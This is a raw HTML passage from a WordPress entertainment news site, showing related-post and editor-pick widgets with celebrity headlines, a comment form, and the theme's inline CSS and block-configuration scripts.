    <div class="td_block_wrap td_block_related_posts tdi_15_08b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_08b" ><script>var block_tdi_15_08b = new tdBlock();
block_tdi_15_08b.id = "tdi_15_08b";
block_tdi_15_08b.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_08b","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3607,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_08b","tdc_css_class_style":"tdi_15_08b_rand_style"}';
block_tdi_15_08b.td_column_number = "3";
block_tdi_15_08b.block_type = "td_block_related_posts";
block_tdi_15_08b.post_count = "6";
block_tdi_15_08b.found_posts = "199";
block_tdi_15_08b.header_color = "";
block_tdi_15_08b.ajax_pagination_infinite_stop = "";
block_tdi_15_08b.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_08b);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_990" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_08b" href="#">RELATED ARTICLES</a><a id="tdi_17_6bf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_08b" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_08b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/adita-roy-kapur-to-star-in-thadam-remake/" rel="bookmark" class="td-image-wrap " title="Adita Roy Kapur To Star In Thadam Remake" ><img class="entry-thumb" src="[data-uri]" alt="Aditya Roy Kapur Thadam Remake" title="Adita Roy Kapur To Star In Thadam Remake" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/IMG-20210729-WA0015-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/adita-roy-kapur-to-star-in-thadam-remake/" rel="bookmark" title="Adita Roy Kapur To Star In Thadam Remake">Adita Roy Kapur To Star In Thadam Remake</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_08b" data-td_block_id="tdi_15_08b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_08b" data-td_block_id="tdi_15_08b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shocking-sidharth-shukla-passes-away-at-40/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" aria-current="page">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_b59 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_b59" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_b59 = new tdBlock();
block_tdi_19_b59.id = "tdi_19_b59";
block_tdi_19_b59.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_b59","tdc_css_class":"tdi_19_b59","tdc_css_class_style":"tdi_19_b59_rand_style"}';
block_tdi_19_b59.td_column_number = "1";
block_tdi_19_b59.block_type = "td_block_7";
block_tdi_19_b59.post_count = "3";
block_tdi_19_b59.found_posts = "272";
block_tdi_19_b59.header_color = "";
block_tdi_19_b59.ajax_pagination_infinite_stop = "";
block_tdi_19_b59.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_b59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_b59 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_eb5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_eb5" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
